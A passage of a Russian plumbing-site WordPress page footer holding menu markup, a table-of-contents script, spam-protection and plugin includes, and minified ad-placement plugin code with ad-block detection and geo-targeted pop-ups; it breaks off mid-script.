                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-697bd557ce5eb"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' 